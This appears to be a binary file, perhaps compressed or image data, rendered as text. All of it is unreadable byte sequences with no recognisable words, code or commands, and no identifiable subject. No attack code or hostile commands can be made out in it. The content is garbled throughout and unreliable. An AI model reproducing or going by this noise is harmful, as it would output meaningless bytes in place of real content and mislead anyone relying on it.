B�,	g69������8����T?�}�_����i {X5���X�R�|6��@����[�Nսi����^��̈��ʉG�_��a��q{��A��Ax �!�%��JĘc(�1�:
Mg}ZCZ!YV�BȲ�'��xp�3��[U&X��!o&v��E�2�*,tΰ *����<V�"����u�=k�^y>Z3���[0�N�^���PD�  )�r�@dns۰��6c��J<�����s��$`�?�"|�����P�4I���	���]�+��auqX�P�2�8�Rh
ǫPh���$�a
�ch���Ö��d5���?��=昇9��.��N�Ȁ)�!�p:���v7Ɣ�>e����J���[�h��A��N�,B�^H� W��K�j�����݆Х�h"�+'��2��lH���d|��!̈́���{$i��kd'k�c��D��̮9 "�����و [����
L���!uc�AK�sW ��6?�)���K�VpaD����+m�xZ�+�Q
� �?p���
��d�O�p�r'�B�[w���֯���wX�gBM��Z�S=�����T�IFy2��)!Ip�o�I5��L!p��R��I�n	n�F�+.0yKۢ�r�GM���AJ`�e�� 4 �1HDB�@�% ;�� � �"�p���BGG�"���uNY�9eo� �"�)(q���D�=�"ך��Y7Ә�1�0AKڜ�������-+Hl�-�a�Bk:��qB��ۇV�sʺ₧��'wҺ�	�K����B�z"�}��/j�=h������ /W{�Y[(�S�����2�������A�[���;��/%�(3���	1
K
���=ж����b
:��_h
@	�)X#;H�V��*K�)��4
����A`R��ڣ�J���\�H��;d8���P0��-A		���H��J���9:�0�(�(�(��1?1��z)�Ҭ�A��r3�+��?�z�-(�GH��/����3�@k	!��K���ą�-��,��t�x2 vZ�1�J�@L{��ç��V��@�6���.�F���V�A̻x�GZ�ǽ�A�G�A`+���A���@���#���<�K1݈�Ѝ7q0�����H�HѼ7�6�Q
�C�$�Eɛ=�=:��� �ܓi>i G@�hnA�Q��(5Є[���)�@r%�Q�{К�S�O8�� �Cx�瀬�{���3@]B˒6��� �Zp9v)�a2��{3�*-��	I<�kFb�����)�n�&Cۇ5��g����'�B��r�7RL���A��L	���8Pq�LU�>��X%�ۙ</[�Gc��y�GW�A�K(�DB�!��T3(���c[D&D����8
�D=����z�I9N�ѼAH�78r��H1�"�=��@� �7��A�����.�1�:!cЄ���e@G�H��2�d�D�,��ЖK�DX�\�J�<YX��Ǣ;5��[���ɒH�P>�d0����\�,��\����%_b����v�a2br�3�FX���Sj�`����ˤ�K��+Ȃ������Fa�x7l��m��6hT`.P ��:PO�LqP�`  (�Ɉ�����5̱<Ӟ����6�Gl��#�����5<]�3�\��0��lüK����1t�D@�8z���Ȍ|�pH���F�L�.020O��eX���d��1 T>>��2��|�b �V�U�K?-�b�OW5>WE��CE`�H(���a�{A�\@]ҥ���hM9^�,5c��,��:#��j��+�E�iR�Aj hBrm�)1�2�1��341�
99���KK�}E'HK.i4 �咧�'	��Ȝ�Q|@R�RU���6P  ȃ@���ɮvt�.�Ǽ���H�E�YCB�C(�Y�ءb�	�J���/$�.$�&	�;�<�<��Yk���Т�h�KqN���i#."������L��"�/��=8DOu,�CO[�I�bEU�1V{�O%�z�����r�\��D\-�C�?�[� f���%=��@�x�^¬�E-}�\x�\8-5S��&�;��0h���j������xu��A$l:��~Xq+RH��s��J��)��Mc�/0 {�C�}�Rq0�}���e���.�w��ѼG��:�Ǿ�Ag�^����"6b�M��!b��X�RI�H�����궗J�H�,j�H�AX��)��*��ћ7��ܑ�	�Y,Mh�e8��������`
�%�+���۶�`��U���uPI�,� ���\���^����H_J�x�aԚ�&nm9n�V3-Y4���)�j:��;�����Q��)�} R�MR�؏�]v�'���/XL�=��/��9� ��4@�:8^U0肍�c<^aX�5S�"�^[��Y#�S����U���;�}��E��.�䠫	Eyk� �� Z �ΨةC��tN����K5��`�U����*A���C�ձ��s9��(3 ���幝��x[��K �\���Xg��?��9X����V��V��xay���S3�Kri3a�9��93 �x�F W�R>�RWҝ�d<]x�2|�K(���+v�,��-�@ޅ'��b�}'#cR�]��/`�*�.� ?0C 9����@�؏�ޏ�v Y���IF2�!J��M��j!�udR�d�Y����P�;�7���a��_�9Z�Lԣ��}X���_7�#nC�8ɮ��}�F?T��"VT�G�V���b�,��eF�\��m��f`�,� �X����9-v?��fm~9bR�7SQM pm�- � lP%$~�k��Q+S�g���W��,`�5�~�׀�:q�T脖FRa'�F vBc4@�0���c�}  �a����< �޹�=�^���������-id�Y�����	�h��� &�䃈� ?hӍ�<L,j���|�Fe�J�DE�<�wp#�4`D��c���P�[@?i��c����ipI���)3�8aVͅ����x�sI@EA�����a�[�>-^ʅ���ߎ�	�!���RQ!^�E���&I4:�4D��g͆W"�W��5P�xrh�Ɓc0&ؒ1�m17�"1�|��*Ђ��0�/�E��l�c��j���E��ӛM�I�M<���8��ƈ!"��d��"b6� �n�5�N�����)�I�$�,`�Q����2T����Ap;=R�Cc�jY�>�?�C�y��b?bm�c��N[_�PH�����'q�aƝ���ʎ�>�&P �b�9�m� bv^�F����'
�D�ɂ�	r|�gs�lt��,� ��%�'����{�
R!����|�m�T{�
v"R��u�
+��.����ц<pxmІ�A�<x��L���ؒ��y���s=e�:������&��	5&�f������6��<On�J�_H?�H�T���Eu*��_<p�S��1�Q?w��� u9J�C��'��e�����u!V�[`v뱖�n����fn��^��p�m{���\���;��fm�Wl�ngl�v���ǎu��ْ��.�o��nb#7�(H�(���}  ����W��J..�w!��w�'���Wwu��,�
|eo������!�r����7,�(�M���p���y�2����/�!��DHv(��M��i9�<Pt�ptO���booK�5z�]T���Cq�d��5�o#�ؑ�*6��6{�iJ�2i�9����H�$��1�ň�
A�Ȑa!G!%},t�� H��h�re˖�N|t�M��\��B�O"��t���ʕ�� 2��i#3	�<zT�Q�a}���gy8cE�+`��rE\1X�ȕ;��\,�te�T�?{�H1���~\>�(f�E1�����W�2����ʌٟ���6�X������/������[�ﶇ ��(P�y�k�(��D�ṒlS&?r&�H�� �� B���}w�.%؄��y޻����=����ŏ���.�ݻ�_�M�e���V���q�mvL�σJ�`�B��2\2�1�#�蠂Na�v����L1���!���,��1@.Q$�H�QDA���DĐC�d�Imt%J���	/|䈗7�d��.T �@�dԕ� % M=5�[MU�Ux> �|���XX1�Zk���[q���]y�՗_��XY0`@c�%vX��=v�b�qad\�
�f�]j��fk�d!���:���� }T��o��á6�{� �(����"G�H�Oե���q�=�}�^w���k%����x��Q{��.odt!/�d���1��#hS`H >8p�R(p�	g�ap�硆kx"��8Ȉv$��e�R�S�x#���@��Ȃ�����C]���5������1�\��+yt�I\}�QG��K�yiT>�	�J�1��,UVY�U	4�؍��Vt�g;8 j�"f�[n�a�\����b�=W_U|�WX��O�6�l����h�e��v�䔁�y`��:�l�M��%��� GΆ��,�x�-����%���>~�a�&�O�&�\���za3.�������b��={p�-}]TB�1jh�/�6hr>% ���%(����֐��=�i�? ����ka�Њ�P��c$Ҙ/@2_�a]��@hĆPCe���_6��@d"��H���$#�lgI1�Lj�4��&G1ILf�/-d'JK
֤b�+x�&�xD����T��'��6��M@kPā֢�C%JQ�����)]�"
�Ђ����q�p�a$�R�*s��Ke
�q��;i9���*6�KK�QթX"� �ա�kY���+�P�E�~�V��?�B�����*�"
���+�2Y��e���0�Lb)`�n	�VH�E�hQ��޴�� ���ś{�O�BZU��e�{��C�j�!>�bQ���0�(E�щ4�2�bc���G����8�,*�υ4d"�aCn�B���M1�M��40�L��Ec��f�MN�� ĳ��*j��RZ �V+�@[X����A@�+T��"�D-�Q���^�Z�J捈�#��h�L�S���S�
�@nf3�������5�x�=h3�)�a
�l�H�v�����h��ݎ~0����(0j���]��	Z|��Q�����	Y.�����!-Kx��0*x��?p���p:pr� {�W�'?�Ϛ���ǭ3po_V؟�����HV�����)D�T��"�<,WCl`�;�a�PP7��;��4j�|(��dgǈ�K�T7	�$,q���Й�&�E��楖D�p2CS��4b����]�*t� �L:88�o����+l�]�K��,�QU���k��F86�q��c�#G��Q�Q���:sUS�3�!�hVS+��U�X_#�á�&+M�����,T�"��dE`'AXVTᰰ�L�������G.�TL��&��ZLs�C�l'�%������M���[�Ӑ��o�`KZ��с�sXú�d�h
�t���!v�֐2�2Y�p�����C@��֬H4�!5���0�}SA
'�ȗ����Ҕ 
�)dk�T�ҫ��(�p&��t ,���l�z�5��n�"F\�6b�1�Q@*����$�S��SE%��D��6�q��j��<�jf�L��B���l�M0����d��5
���.HɉI�U�]>,_cI����Q�*�U�M��mf��h��cЃ�[=H�bճ�d�H�V�asfx�|�ᕦz��M%K?�F��0'�ri6b]�4�P8�(A	�C�uw�1k�|�&��5F��&��ɣ+L����"��M��	�9���CD��5��<B��6��q�@\�
���rn���� c&��4�A
q<�bÏ�|J���7��m��3�dU;��G�4�V���p	�����I�䊇�l"
��ɧ3ؓ���T��73J�VV�6/�+�Hۡ�`7gσN���������Fp!�ou�E��q�D0U����*���mVH`aQ`
DA�y���}���Q<P%,�l�	� &��" �#��#�O��N$20AII�@D�Wy�׮ݗR0�
=7@7D�S�`�4���Q�$  ��H����jE��Ʉ�d[�E�����`[l�N�������^& ��0@�^�x
����X�%���bhUg?�b\eh�f�F��XU9�� �&\�~tp<L8]e�u��q���_1J,Ff<�(���X�!x����q�q]-�Jl�Up���Yl؊���̊o���bR��+i���*�R���|�4J�$�R/���R7��/�A1eK���-xZ�iMK]��,�%aK�CD�З��BL�D!�C��K�PK���㯝 �	�����֐ l�S�#�1dTH�P!�dŴu�IuބQ����a�����y�\�B��^�� ��:ƾ!վ%�Ѥ�� �O:��R#%Va�f(�>��$�)]e�S���-��aa����}U��!x���)��!Vbq�o�����H[ .�"l0]��FJA�|i ��Q]�RFc4f�6��.�@7"�b�A�@f�̀��Sj�C	h�$@�5�c�� D*|9�C�ZH���d��8�L��K�By���#0�L<ް��D>E�ɉ�	�S��8!F^EVL�JMX�=�Ϡ��p�I�E�����$$��i| > ���y�ы�z� FNUE]gdU�IF�!������V-\ 	�����0S�	G�<%st-h�3���V��cy�*\*d�7�Ra��=]�1�����"�o�J褨^�'U�����_F��R5fcb*�d:&b2&)9&*`��h)�YdN�S$zO(h��4�$�B:>D��P��4�?n�ߍ�\(D�	��B��k�@.�	CE~qIL �R8�p.[��)�*�ȉT�IT`�V�Ԃ�TGRXU�̀*ݤ�Iz�O�M\�$� F����a�dz���؎}Jg�d�2�I��{��W�J�,^JADb�ՀrX��0�+���-()&\��*�Be��d�b4���j�Y�b�-}Չ>k���?�ei4i�~��}�h
��H $���)U(d�+���`f���d~���m\O(؀$��~钐&	IiFH�J@IA�#$TD;*IK�M8N� OXE�D?�	S�&�n,�g��IqJ�"gIq�J-��uڀd���YP���A�dO���1���T�L�����z��y�'�-_�"��ۧr���h��j�W��)�
�솼�p�N2`'�*�eƢ��?8`�Qh,�`��/�32#b��YZ+�x݉"Z`�F^��{�}��Ψ��6��.Mf�c��!�^	i�k�&n�&�� >�cm��&t�g���RD�R!D�)H��肔	I�A(��"$�"� �f�� �B-|�́H���S8d�H��ր���X�f�rR[�I/����A��l���썘��d����	���QMj�,FNJF��h��2�b��f�'���Rh�[ޖ�^��h�%l|'��*��&��։]e�&�u�W^���^ �-��+P�Y����-Bk脙^����-�N�v���(����J����c�p��+bf/��/U�+IZ����2@�|�E��C�fE|��BWqPB����LE$엺�ܥ`
jlE [F���$ ���Ǯk^�%��	U�I�D[I��=�r�i�A�č"�,Z��v/O�/хJ��J~��e��P�x��Q���'{���蘩��z���g*��g��
k�f��j�U���w�m @��F%���\�R��Y^�"�r00�-0}�ƭ��ܦ
ﭳ�--�2b]_�C�J�J���(����.�B��p�N&<O.�v�cװ�V��s��
�,x���R)F(�P1����m%�����
4��nC��E_�H��"(d�dE�B[G' �%�kEU(�UQU dV��V8�TL!�u �*`B鍅Zh�>�E�b���/�2��̞X�g}2��g�LF����-ߧ�R�M5�(�*���ofT-���l؁T�7�C $`})N��R)�BL��-Y�۲>@�_.�e.��%5o���˩h��2�7�C`V``��T�=�������s;�3*���=G�*���m��f�WoI���A3	o��	2�	6���n�.�X�l?�E�fB�q�)���p�A�H��7�Y�rK�[�]�uo�r���
�d���#;r]��$�T%�a�P����{��g���J�ܑ��w�V�j�2�5���(>�s���r���A%���f_e�&p+x�&�U6+~�+y��~��sASs-�-6w�^>�b����R8��3��F#��R=��aZ��x�c(h�{u����^	.����	$,$H9�|Tl�6m74%Ȯo�`h�	��p�p'&`%XJ+QK��K���,�Q�J=gG6�ewl۶�TN����lK΅�,w�w�������o�dNS��N��)kjQ���Q]3�Bv���9W㵀FlL^~A�Ze�vg,Uxx%f��gCx>#��"+�!k4�++	7�^;2U_b��c;v�����d璸^v6�3�{v=�=�h;����x@	�@'\�լ�C�'�E\�A���i�Lt�� p����	��#�9  t7�F7�F�)·t�cB�t���s�Ts>v�y�ß�a!��ܬ�����d_�#���Ԇ���yJ���x�T}�}�g�ɑ�!"���+3�xN��s�_6��W#�Y�b���`.>(0?�a��)�\������:v3�:܊83v���` ��6����8�^Ӻу3��k�:����'}=_���d�k4�:d�W�/��ڀ4pq�7ɕLy-�L3ɕnq@c�7�t;j
~����#x������"<����:FN�I�y�Xń! ����o������ J#�E�ǡ����Նa���e��T�b����γ�(O�p5�;���=ҋk�Wc5�7J����?� ֏j��_ ��=�����7��D�2������2	�ax�?.�D�h_�(�8V��J�* E���%��T��@Ke˘hd��iSeJ�3RLh���,R�I�����p͚3g� A��T��1[���5�RXA��n53f��1g�,r�e\�n%�o��>��Q�F��$�Ȱ`�a3Cp�a�>�\�Q�t6w��!_��d����YQ�
0Wh_s�,�vg�x)����'&�>|��������3�:?.��}��ѻ���'jw���)���k�O���?���3���$0J�h��8A�V������4��C���Tb�@V2҈Ê*�����D�.("^Q�!6iQ"ڛ=.Ћ�=-p̈�G�|I'�brH�dI?"�`����	!��ʢ(����J�ũ� �
�0�C+��*�,��R�,P�J� eJ�O��*`�G ���3̰E;ԱD�,�"�L3�:��L��@�ؔ5���)�����t�7�~#�U,��+�Ȃ�sn���NW-��;`��`��9���>��Ӣ
h�6?�$@e9���	i:P#=L�(h��9&�pHV��(�{��ÍD$1Dz+2Ȣ�V<��[�H�ֻ��Y9����FzȓN�OɊQ�b$s�b$�ֳΞ)���+=��I�y��/ô�Aʄ$��ë����28��N�0c����?-�0 941C#��E�,:������{l�K#5�a��5d��
��1�U�v��UW��Ǟ,��¼��@�]�3�`�������Ɲe6>�rt�=���=&���?��MA�䘁BZ���L,��zE�?&Y7&V�x��;��(4��^})z%E� �`,d<�F�֑�Y�8�q���<��-��{�u�����(J�X��}����{JX�˵��9+�ƨE���2�) 4�~���xefڛ����إ�x��� ?qM2�"�`
5<݉Q���#�5:<�0�)ӌ�4�9���ЩO�F6���J�����y;�=��n:C �s�,'�g"����"���u�Fݹ�z�si�/$�ix�4����V����(|�Z�.���w�W�2B�y��D��Ҡ�(zA��6�{U�>���^H�'1��D#�d�.61c<AB����lW���Љ.�A*� S��b2}�+O��"��J�i���[��&�Յ.q�a�2�-4b~)�d6x(ڥ0ؔ�^0ӵm�pla�gF���s4��!�֦�5�p+U)z�CU��Uzs���}@��tǏ�t��"A���e�<4J�{�g��Y.Z��VB>| H�'`�]��w�Hh�	����������#_��<����h�q��H�4������F(��h5�G!IĲ'�YՒ��j��ZF��(!RY���� +K� N0˘i���$@QWṔ���S�&�%hT�񒖥�/~Q�_��;J0���d@8��e/��Lf�6ј��$�P�)+�T8ă<��,��n�
���,�V�!�n�8P�=1X)����^�F��N{����|�
.�ܒ.�
Q���F2�����]�3�xT<=~�C���#M�<�ry�t")R����x:�P}6r=�J�a%�>.�I��5�$���(�fJT�K�R	.�J��/L��
�����5��4`]�d���ŋ����~�K\�'�YЂ�� 5'��P�_S�
�&М�ȗ�æ�驶��
z��mJq*{�8�)��H+�|Y��\t�#,�
׸��N�fd#~�\\��2����%hH�(�����a�Z�J��g�8,����<�wC�,�R��2����R�HV���n�~#y=�"Z��%���iy�'k���	�쬝qT�	��@�c���R�9��+� ���l]�+��%\�B���3��̀'�b��!��1�ͮa�%�iB3#����r�d�y�������V�*����mB�����HA���*ʧYmFB��,BKZ�-���$&���n�]��q���:Pz�r��C���_>��w��%*D�;�eQo�	�#|vd/����I?5��'� kt��;%�l}2h�»��,e6_��L��
��j�9@C�d�볟�K_;r���L�����K�,5���iBp�?&!�ϝB�}�)��q�Ư����� ���C�>j �[�v�b�p��� ���y��כd��|���M��� )M:�񪼥�P]�嵡��W#:zy�"�/Ŏ�5ئ�_�;�z��(�w�#�2��H�ɻj K��T�(&V���(B�]�I�'8ͰR32����g�$A�bЎn�j!��⮞B�����Lli+"Af-h����M2�.�,�����"3:@��O4^�4PCS�T� �A�(/7���x�8O
��n剈�@���r�������#J쁋('���4	� t�����a��Bm�V��lJ��/��둢O\zΐ4�F�=8m����%��a2��ka>���eaLm�ѿ8"DЧ�(��(��ꔂa~���j����pöb�
PlA:��٠"����*�B eM��,� .��16h��� 3Pp����3�M�P��j�
<%TF%�7�*�nf�U~�Jj������Ԍ�.	��= �r$����:��: g>��F\!����a8FL�EA��o���GmК��x
�O\$y�ʐ�ʾ�z��Fv�������#6��wJ�|�|\%�.��o(j��p�p�.䮁����f�np*��$�l!��T�X�v�+�d؂��G؞b������.j�I�ǆ�",O(�̅�4: ��>ETFE�t����@��}`�FO�����R %H�sB�0��%<gZ���F(�͔��>�ϺE�0�H��$��h�@�P�m���'����G�Ӑ*v����`��Dp�`zbθoY��w��w�ˑz�1�$�>�]� YQ���p!�`l4P*!A���l1�B����!.�<������B�F���)��j���B��ڎ�h�`P����),U���℈�3ZH���4 �J+h06� )o�m.�I`!dE�J��c�G0QϺ�[��@Z�E۠E�@E]�*D GNs�p"�
�\4� �t��2Iu�L���P
\��IO�=$�耇#%}�"����/�(�1r�2r��̔7єy��.#�eJ�%N�N����փʠN	) dR$a��Ţ�P����L�a���@z���������~�SyѮ�*r	*�B�����
UuI���.E��i�vL��l,��@���� ����ަTp���)o�A�f@���NԺLG�P]"$B���[��[� \����EU��u-��@�U����HiE!I��������
J�p�T�,B�^�" Sa_���y�*Lɴ�2����Gt$���L��@�e�RMZ0.�@r��KCrs"�������J`&!A� `+80ɤfDLda��
�4���.�n�na�A�!�+�J��
g����>���P@�/�.����&�P��V�R��m}�WA�� ��&�5@.tĠo��҇�&!��D/Z[bY�E�q�\���5r%�&r��qەq77s�Us�5^C73w�@�Hl����X�"�k�����_O�`va���b�U�%"���&�&\�nb��#��c��#�J�dIV�L6Վ�r=����("��fl+z�Ǡg�� ~Fe
!*A$���<{A.a<Uq�R'O�BU�.��Η���)m���V׶2�BW�n��m3  � X�P˝T�XŠ� ��4�p�p�9nB\]ʵ\�q#W�+�<Aj�-�qW\�u\=�q�tB�Q��xEuG]�CX�x�K5�T�ƅ6��5'�5y7"���h�^�j�p#}Gy�sy�X8�dFz]鐎!�d� ��@)l 2q���M�$ u�v ~�`
� � �  *��.��7(�r[����&PhXu�k?Y��$� �l1���m22#2";�A{�}54x��-cf�6�V��Y�oxc8����&d�Y�]��[�9�i�0������q�r����5�a؅�^�4��2�H�u�%:�JVb��_gn532a�"&}�J���"ף6k�!5�6o�M9�cy�y3
��w�#��+a�'F���p�
A���΢g��*���l`|�Gf�
�� zᑽ�/A�AA<pS����M�*��N���m�t�N��4�0�/��<+4▂��>�noS�6���T~p��1ǌ&�P�YTqߵs�\gX�s��z�1���5��E�Tt3�^��yCV׻��_g���G���wҊ;��6e��m���
蔊���ȋ� �ZD:t���#7v喎s:d?��c}��<  F��a��\�-�|E�+!���� N���� ���`�4�4Ajz!���PէAa)�S��-]̙T�ň��.�2&�k���Z�;����n�GE�7��� CIX����pf�f��'$��8�[��_��s����%��ux��zsA7tc!��_Lu_�\���oJ�-b��Axw��w_�6a\w%�������$�"(�^2���M5�Ǘ���j咮#,��e���`�A��^�l��d�D`y
NڸSz9�@�7&���l�Ƞ�m� q!V���>��MD9����*�/�Z�{,�Ӗ24�,��}��@��:�n(TH%o#C��qo����&����uO���sa��%���z�����Z��U�9\��3r_�4�W|�J�4Ax��u}*���!�T��t#f�7B7�/�6�)�N��+!g*�������'>�Bf}�Gaj�����(-��|l�dJ�Qz�����5!~c�~5�v��m�d�lZ�A^>�*|�
*���FЁe�]�@7+�M��S��	4�*��?���R5��ޮ���o{�f�Tb]�H����<��ŅW����)�����zs���Å��mThb ��u:�Ct���Ϡ��u��!]s��Y��x�e�,2�?����=GDS^N[v������8��랁]��`�� h��چ��HF�d���Oz�� � ��̅���A�R��������D l�%!�$�p�+x1�)��WA~�&o���_���I�@�Y >����gCLE7�58ZA|O�c��`���\sٺ�'\�+W�!�±ٮ��飞�K�F������5�BK�L��Dx0
,\.Ԃ��+����kX�bƆ*�(0$��	�(���Oj1)��A�	���Bre��&Yr��(J�A�=�3�N�?W��џ)T����זf�,*P L�š3'�H"FL�"e_�+R���r7єD��
�FX�J��h���2o�.z|�1�K�&#B$�rfͅՂ�v̢[I�53'�-[�ny�N�aj�~,l:�0uȐ�C>��3�RӧR�O�  t�+`��s��&1����ҽ;x,�#���K�/_X�g��-4�9��/'~C�����I��I�H` .�`w8��J(���"���'�!
�����(�U�PT�@&eSB'E�CEd�E�bE>BՑE5đI2SC*�T��+���B>��$>6�4���NCu��RAu)ԗQT�S�+}T��#�TR��� �U#���Xs�EIj�8B�=5�!W�x�cW�{Y�G��u��ƨ�K/�ycK��Jbf�IL��悈��v�j��FI]�
Y���H���ūm���[ntt@li �Op���jT�\�r��Pv�\!w߉���w�t+(���.�͇�$����~6�`� ګϽ"Ƞ��>8a�f�߆r�!
�����bQe��@2N|�4��?;V��m�eGARYSIb�P�1>�B9qiЕ	ь��Y*u��eITID��ER�C�>5�0k����"e��E�s C�50j��\1^_�(VX�W���H������R*0�J�	0�t��$����s�Z�\��8Z���&�������6,��e�F���K4�.����`\�G�ݖ���&���B3F�ʙ梫������!w�7�x 2 �
<��!�~x�!-��g���	�NÈ�BX�T�C�U�C;�I0]D$�-�$��0�t�H);K��%3��J�c�Rĳ0Ѐ)a	��!�PeN�4~�L���j��@�����(F�M�si�]���!m����ඌK�"x�['���NB��H�V(���,Bpc��g>3�H�eq�U����`�&�� �u��$��;γ��j]�
�H�v6��u�[�Y�*Br��\�A~����)�?�#�񈗠D�`��&t���AzB'@����\;�M2��}1�Dt��)#72C�R��/&-��|⒖�&��YI��3=��KBS������E����"H�,(m��J4踨��j��D[��}|�Q����(����}Ĥnx�������ɷN@��iI ��H�f��(�jQ��l����j�E=�i7���冃�2r�Y�Ic����i�
�P�IO��-���F��hay�`���i�}5��̫�O54�X쒗�^�L1��K���6V>���:҈CxDU!	#lzKh3��eN	�f���i�$(	����%L�TfPz�=���o*C�B�)�	[�Mo��9Pb�s�7O(ή-�Qb�C��B�F�pic ��,M� 2v�Ecr�D oN�"���&
ԉ�(k�����"�A�GLTO\D �;�(W8���-��U�9 8�C��jg;��w�k��M�C�X��D�Ex�w����E �T��K�"#�
=O�
��sT����)A���GJ�%8#�W52U��R&�ğJ��&,���IR���ʛ���L&��b��1hX�	Ͷ
H0iKC�Vz#����j� ����.�����]�`��K�B;k�P����0c��b���>Ѳ��nS�Ū���?�b�f ��P�TQ�t�S��\���t�5�@ @yPDHK��+�#��))Ő��C��J��?�r��|!�W/�z��^$�,��X�ACB}'\�I�G��B&2�>A�| {�3ym��>0�DJkL*L�5�%�|��_BK���f$q�2��bѕ(t�6S��6]� H� �4�-���QK"�P�xS �8'[N6�l�D�����AX�� �P2,���l0ec�`���@��1�o���P�Y����B�\ �>4�a�D��T�X�q��9��fM�j�Vu��8�t[p�c��~�I�wU�*��S��.B���:��;_��t���d�WM��v� F�&�5&���,�c'UTɪ&+���gK�%?�ꋻ*�����y��3�(�@��@����<��p�q	���uk��U��~��`SX^�YN����~�]�'�e
y�C��[�j�2��7H,vی�#8>�?�3(�og��Y6��D��/�X~&�&8׬g}���ec���Fn��[�7�1��
����|ǟM{��Wu}�/��SC0��.��I�0��ZR#Z w*�>mRJ�k@�>�dU��U�?�c?k�$K�U6R�f$=Qm;s&;&(v&h2��"Z0&A�>�&� 'Js� ip,T8IT5� zPo'tz���z��YxaS{wq6 h P6`q�p;�{��C� �'f�G*������0f6D~�7͇P��y)2�E[�[q�}�QF�`-iT~��F�]��x�Fz��8��/�b�HQ��<��u��\wj�!�s��0�Q"�T� JQ�#lAw�J�dUC"Qw�?GrK�>��qa�D$!�$!Fb��v�Vm�W��m��%7(V!nP�Fo5p	�@����'�&	�p`BRxox�V`:�Ud��dv�o�'-�p	E�pdH�0O���E	�	� �q��� D}���Z�dO'`P�R ]d\�'9a �e\_��,d�,jp)�����Q�w�at@�m�F�a�7	r/��;���6SM9��Hj��%!@%=��H�I�(>@�R������k�Vu��`u%U�l:3���t�>Жw�d�x�%5H&X�mэ���;A�5��@�X K�Da6"
#@pV���S�6�9�x�dH��UC{��pd 	�0�;����	�`� �0��" �q	��7�Q������u|58)�Ee�@\�i��[�����{��{dP	1)~��姓@�:� tB�F@�W@��.��.8IJ�j�5S�<W'���/㉭f��0����I�w����UUU�#���ugUOa�x>��*���Ha�42��?(4H3oEW��L�(^�KP�U���HS�lp�n�R� � ;
�����G*p��VXN�	pN�d�Rp]@)���PA:Z:$����)P��$`$ �r	���%	�gP��r��c��r�`�g�0�{B�8�W��	�-��	�9�Fْhف@�Fy`��9	�S�0	��.�I��8!�IS�jR�<�埒�!�Fvc��%��k�����f�k�6m��h���$L�$��V-�#��Xly�K$XL)�&�@	Q1M!4�A����vj�	7H�Xs�[
%�D�3�I*poa��(K&p)I8j�0�ٛ��� �p�5�� �6��ph
�!w��`Oo(D`�y g%Qә�{g#�)�������h�H�2+��j��
��.�A��!��"��ʔ����v���S>=������%>��qGw�8����g顪�aj%V��3��i��&J�amiK*qx�"N���1r�rA�VDoub�@	����U�ЛG} -D
�Ǆl$�x�dx�Yh){pW	]
�pAs���ѥ�p����7��p"��b؛�K�[6Z��7�`zxM��E�!Qx*�1�`Q]�۹�����Kh�-3t�)��
9+��(
&B��s�Ju�&��Wj�ɟ�<HYI�fk�Rb �`Y��#�X�Pm��:$_c]���T�H2��#ʶ
6a�s$p�VԖW%va�D/c��jY`�$X8@�0����O��gj���
 ����������y���SV� �`y�9�9���7�k�+��K��]�����f09����s�����2j)ϛԁ~3{md����
�S;�._�.�����_I����^��^H{��S����
�Z�hg�Q��F��[�飵fٿh�JU�ʬn;�d�$��a3�>���#1�aDC4�x3'��d3(�w�e�a���Jn�kp	��P���n�P�`�@��j�% �D�õ�Q����ǯ�PpD�Y�G� 
!��P�밇Px3D�	|�q	�{dH�l���*��asa�a�|�[	 -w6��fs6kt-��s��h2�o|-x�R�tL�Rf`����G�K��XWS�I!8TOk"Q�3^��W�xG{ի0�&�ʿf����a�ӡN��?�CԦ�`i��զ�LR�[R3g��%Hxlr��`4���Ρ�D��Xc����S�˰l0�p����JzP�Y�L�l e;l�l�����`�9�����|#	���S���P��䐬A��\vJ\|J\���Q�J�o�"%�z`-��	\ 2qk3���R졀�HT~t3�K���Ң���Ū��0[1G�k>]���k�A>���%��`�+n�����0�Ԯ�U�H4[�C-�n�zy���*a�?/�K��k�	'��#P��0Zg�	.p�,e�Pޠ	������8L��V��5䯆8ĵ����
;���,	ð���)��SF��aO�	c����[M,_�Aև���[��`��Rz��g��蓨C���V���
+�R3��&2":+��c�l�D�����^�Ѫd�TU�JQ�P��<���M�;�Q�]>2��\u$ܡC"�hɷB�޻v�\������L���<���S@'���V59BR��P� ��%�Zc{�
�� >��)⡰��y� K|� P�P[�����	� r��ed��Ԟe�;����PD��PE��5��.\(����������m�(���h��I�<$��(����0�,ȓ܊�u�E��-��]W�BK��3��Z$�ݟ���z�F���(��ֿBmw�W�g��
Kxd�URVV��$�v�ɘ��k4R��6�࿀ �	b�	)��g(tb{�{�O�}p�<e�q�0���i1� P;��z���PPA��纚������DA^ �tj\,�����@:�hB��ld~�x�h:@�����va.����%�;(]�)�Rg�	/��ɮ�YyT��6��,���X�ݴ��j�@��΋2*�+���&�{���F}�����[�H��J�� n�/6Z�wd�ÿ���P�" ����V?�XO�����Y���WoY����cu�O��R�0� ��
dv�8��PBD�$!�	(J[�؂�"��t��G�5
�Ȍ�FV����=3�$�	F��D�hҴ��
�+W��C��.Q�F�TEj�/T�������h�~��*�W~b�9+G�!9w��1T'�:u���{���;n��!��+WQT�U��/>-Q�py�ԟ��K�^���2̜9���)�2�M�}92j�\\�f��3kЛk߮�e��Ǐ]�k���o.���Tr���:���Q{���ۗ}ߔ5<��4�%�������rﺰQs��;S�Ԩ���~6 ���  ��b 24��[���9~y��B�)D�N.�Y �$(�A ��@�59��:)�9*��8B �B���J
ä��0� �}b�	�pj������"q£��(�)��'����ʪ/�Z�B�4�`�,?Ԃ�����k.����.���0���*D9�*�D9ː��S�03�4�.��^�.5I7=�6�Z���>��S�pM�S�m8������ͱ׆sʟ�(�)�묻N���J�h~�fID8d�P�y�v�����ϻ�� � ��(PMl��Dp�e�9���B.�w�B�f�Zf&�hGh��dY�d*lq�9�� �3�(G�p�� :z#��~��%���)%O�)���A٧��p�J{�8J2.��b�*������Ҫ���B#,N�4+N9��S����/��"�O������k�7�t�K��F
mNq�t�^o���R;�UIic{mIW[���n%���|K���@+��,��B��j�B�4��Y�1�<Y֫�6�)A2�c��O\rC�6J(�����E�.�$CHv/���-d�B�հCBD~!�1��%~�Z$�8�k� �tԱ�G
%�)y
*O�&��Jǥ���	f&q�Ǩ�o�l�-���K1��
-�r����,|�+�5�H.r�\�'7�ekY�Tӥ�i�oH�L�e6��m6zӛ�����*S(�m�6C���7�
�k�C+:p�y�e�`T'Xvp\���a\(kB"4�9k��=]���j`_��d5�øʕ�tu!�r��R�H�w�Ѕ��/�"���Ab���P."6�- �zi�&2Ё(2{!�I
����dDBRMrғ"�OCi��������iά����*cW�K4-�gI�"H���%�N����F��Y�#��,P����a49�3��F��4�i�)Mi^sS���h
+��p������3��Y�
